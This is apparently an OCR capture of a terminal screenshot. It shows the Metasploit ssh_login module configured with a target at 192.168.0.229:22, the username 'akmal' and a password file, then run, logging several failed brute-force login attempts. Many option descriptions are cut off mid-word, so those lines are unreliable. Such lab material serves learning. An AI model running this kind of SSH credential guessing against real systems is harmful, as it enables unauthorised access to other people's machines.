 File Actions Edit View Help
PASSWORD no A specific password to
with
PASS_FILE /home/akmal/passwords no File containing passwor
.txt ine
RHOSTS 192.168.0.229 yes The target host(s), see
.metasploit.com/docs/us
t/basics/using-metasplo
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a cr
s for a host
THREADS 1 yes The number of concurren
x one per host)
USERNAME akmal no A specific username to
as
USERPASS_FILE no File containing users a
separated by space, one
e
USER_AS_PASS false no Try the username as the
all users
USER_FILE no File containing usernam
ine
VERBOSE true yes Whether to print output
mpts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.229:22 - Starting bruteforce
[-] 192.168.0.229:22 - Failed: 'akmal:wrongpass1'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.229:22 - Failed: 'akmal:wrongpass2'
[-] 192.168.0.229:22 - Failed: 'akmal:wrongpass3'